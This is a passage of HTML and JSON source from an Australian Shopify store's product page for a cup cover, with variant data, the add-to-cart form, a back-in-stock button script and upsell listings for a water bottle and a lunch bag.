Amethyst","option2":null,"option3":null,"sku":"SSCC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":28102260293697,"product_id":4199750238254,"position":3,"created_at":"2021-04-13T12:05:24+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle.","width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489","variant_ids":[39288790712385]},"available":false,"name":"Cup Cover - Purple Amethyst","public_title":"Purple Amethyst","options":["Purple Amethyst"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160000502","featured_media":{"alt":"A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle.","id":20393989767233,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17655278731329__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17655278731329__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17655278731329__main"
        class="select__select"
        form="product-form-template--17655278731329__main"
      ><option
            
            
            value="32274655576129"
          >Black - $12.00</option><option
            
            
            value="32274655608897"
          >Pink Tourmaline - $12.00</option><option
            
            
              disabled
            
            value="32274655641665"
          >Blue Sapphire - $12.00 - Sold out</option><option
            
            
              disabled
            
            value="32274655674433"
          >Kaleidoscope - $12.00 - Sold out</option><option
            
              selected="selected"
            
            
              disabled
            
            value="39288790712385"
          >Purple Amethyst - $12.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  

<style>
  #ProductSubmitButton-template--17655278731329__main,
  #SectionAtcBtn-template--17655278731329__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17655278731329__main {
      --color-button: 193, 223, 249;
      --color-button-text: 18, 18, 18;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17655278731329__main"
      class="product-form main-product-form"
      data-section="template--17655278731329__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17655278731329__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17655278731329__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39288790712385"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
             
            
              
                    <div
                      id="Quantity-Form-template--17655278731329__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--17655278731329__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17655278731329__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Cup Cover</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--17655278731329__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--17655278731329__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Cup Cover</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
            
            <button
              id="ProductSubmitButton-template--17655278731329__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div>
         
</div><input type="hidden" name="product-id" value="4199750238254" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form><link href="//ecococoon.com.au/cdn/shop/t/48/assets/component-pickup-availability.css?v=132348821858131657411752793910" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39288790712385"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/pickup-availability.js?v=79308454523338307861752793910" defer="defer"></script></div>
            <script>
  window.addEventListener('DOMContentLoaded', function () {
    var container = document.querySelector('body');
    if (!container) return;
    function checkAndHide() {
      var atcTextElement = document.querySelector('.main-atc__label__text');
      var klaviyoButton = document.querySelector('.klaviyo-bis-trigger');
      if (atcTextElement && klaviyoButton) {
        var text = atcTextElement.textContent.trim();
        if (text === 'Add to cart') {
          klaviyoButton.style.display = 'none';
        } else {
          klaviyoButton.style.display = '';
        }
      }
    }
    checkAndHide();
    var observer = new MutationObserver(function(mutations) {
      checkAndHide();
    });
    observer.observe(container, {
      childList: true,
      subtree: true,
      characterData: true
    });
  });
</script>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f3f3f3;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsell_rXR9U3'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17655278731329__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="water-bottle-600ml"
            data-toggle="false"
            data-id="40714116169793"
            data-product-id="6932943241281"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="4495.0"
              data-compare-price="4495"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=500"
                      alt="600ml Water Bottle - Leak-Free"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/water-bottle-600ml'>
                      600ml Water Bottle - Leak-Free
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$44.95</span>
                      <span class='compare-price hidden'>$44.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Colour]">
                            
<option value="Pink Rose" class="">
                                Pink Rose
                              </option>
                            
<option value="Limoncello" class="">
                                Limoncello
                              </option>
                            
<option value="Blueberry" class="">
                                Blueberry
                              </option>
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Pink Tourmaline" class="">
                                Pink Tourmaline
                              </option>
                            
<option value="Emerald Green" class="">
                                Emerald Green
                              </option>
                            
<option value="Black Onyx" class="">
                                Black Onyx
                              </option>
                            
<option value="White Jade" class="">
                                White Jade
                              </option>
                            
<option value="Silver" class="">
                                Silver
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":true,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U31"
                  id="DisplayedSubmitBtn-template--17655278731329__main-product_upsell_rXR9U3-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17655278731329__main-product_upsell_rXR9U3-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U31" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40714116169793">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17655278731329__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="insulated-lunch-bag"
            data-toggle="false"
            data-id="42954975936577"
            data-product-id="6867086803009"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="3495.0"
              data-compare-price="3495"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524&width=500"
                      alt="Insulated Lunch Bag"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/insulated-lunch-bag'>
                      Insulated Lunch Bag
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price hidden'>$34.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Football Fever" class="">
                                Football Fever
                              </option>
                            
<option value="Shockwave" class="">
                                Shockwave
                              </option>
                            
<option value="Zoo Friends" class="">
                                Zoo Friends
                              </option>
                            
<option value="Aussie Outback" class="unavailable">
                                Aussie Outback - Unavailable
                              </option>
                            
<option value="XO" class="">
                                XO
                              </option>
                            
<option value="Rainbows" class="unavailable">
                                Rainbows - Unavailable
                              </option>
                            
<option value="Happy Dinosaurs" class="">
                                Happy Dinosaurs
                              </option>
                            
<option value="Magic Fairies" class="">
                                Magic Fairies
                              </option>
                            
<option value="Black Onyx" class="unavailable">
                                Black Onyx - Unavailable
                              </option>
                            
<option value="Autumn Breeze" class="unavailable">
                                Autumn Breeze - Unavailable
                              </option>
                            
<option value="Emerald Green" class="">
                                Emerald Green
                              </option>
                            
<option value="Pink Mandala" class="">
                                Pink Mandala
                              </option>
                            
<option value="Daisies" class="">
                                Daisies
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42954975936577,"title":"Football Fever","option1":"Football Fever","option2":null,"option3":null,"sku":"LRG-BAG-Footballfever","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946589249,"product_id":6867086803009,"position":4,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-10.jpg?v=1764114524","variant_ids":[42954975936577]},"available":true,"name":"Insulated Lunch Bag - Football Fever","public_title":"Football Fever","options":["Football Fever"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333078593,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-10.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976034881,"title":"Shockwave","option1":"Shockwave","option2":null,"option3":null,"sku":"LRG-BAG-Shockwave","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946720321,"product_id":6867086803009,"position":5,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-9.jpg?v=1764114524","variant_ids":[42954976034881]},"available":true,"name":"Insulated Lunch Bag - Shockwave","public_title":"Shockwave","options":["Shockwave"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333209665,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-9.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954976067649,"title":"Zoo Friends","option1":"Zoo Friends","option2":null,"option3":null,"sku":"LRG-BAG-Zoofriends","requires_shipping":true,"taxable":true,"featured_image":{"id":36325946622017,"product_id":6867086803009,"position":3,"created_at":"2025-10-17T09:46:29+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":2244,"height":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-6_412eded0-844f-414d-bcc7-89248ee5b0ba.jpg?v=1764114524","variant_ids":[42954976067649]},"available":true,"name":"Insulated Lunch Bag - Zoo Friends","public_title":"Zoo Friends","options":["Zoo Friends"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920333111361,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2244,"width":2244,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon.lunchbags-6_412eded0-844f-414d-bcc7-89248ee5b0ba.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954975969345,"title":"Aussie Outback","option1":"Aussie Outback","option2":null,"option3":null,"sku":"LRG-BAG-Aussieoutback","requires_shipping":true,"taxable":true,"featured_image":{"id":36326258376769,"product_id":6867086803009,"position":7,"created_at":"2025-10-17T13:28:30+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LIMITEDLUNCHBAGDESIGN.jpg?v=1764114524","variant_ids":[42954975969345]},"available":false,"name":"Insulated Lunch Bag - Aussie Outback","public_title":"Aussie Outback","options":["Aussie Outback"],"price":3495,"weight":300,"compare_at_price":3495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920625795137,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/LIMITEDLUNCHBAGDESIGN.jpg?v=1764114524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636580429889,"title":"XO","option1":"XO","option2":null,"option3":null,"sku":"LRG-BAG-11","requires_shipping":true,"taxable":true,"featured_image":{"id":31600240984129,"product_id":6867086803009,"position":9,"created_at":"2023-12-06T15:51:13+10:00","updated_at":"2025-11-26T09:48:44+10:00","alt":"Boys insulated lunch 